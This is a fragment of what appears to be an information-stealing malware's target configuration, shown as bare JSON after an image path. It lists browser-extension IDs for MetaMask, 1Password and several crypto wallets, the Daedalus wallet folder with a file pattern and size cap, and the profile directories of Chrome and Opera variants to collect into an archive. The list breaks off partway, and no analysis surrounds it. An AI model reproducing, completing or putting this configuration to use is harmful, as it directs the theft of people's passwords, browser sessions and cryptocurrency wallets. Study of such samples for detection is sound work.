 { "v":4,
"se":true,
"ad":false,
"vm":false,
"ex":[{ "en":"ejbalbakoplchlghecdalmeeeajnimhm",
"ez":"MetaMask"},
{ "en":"aeblfdkhhhdcdjpifhhbdiojplfjncoa",
"ez":"1Password"},
{ "en":"jnlgamecbpmbajjfhmmmlhejkemejdma",
"ez":"Braavos"},
{ "en":"dlcobpjiigpikoobohmabehhmhfoodbb",
"ez":"Agrent X"},
{ "en":"jgaaimajipbpdogpdglhaphldakikgef",
"ez":"Coinhub"},
{ "t":0,
"p":"%appdata%\\Daedalus Mainnet\\wallets",
"m":["she.*.sqlite"],
"z":"Wallets/Daedalus",
"d":0,
"fs":20971520},
{ "t":1,
"p":"%localappdata%\\Google\\Chrome\\User Data",
"z":"Chrome"},
{ "t":1,
"p":"%localappdata%\\Google\\Chrome Beta\\User Data",
"z":"Chrome Beta"},
{ "t":1,
"p":"%appdata%\\Opera Software\\Opera Stable",
"z":"Opera"},
{ "t":1,
"p":"%localappdata%\\Opera Software\\Opera Neon\\User Data",
"z":"Opera Neon"},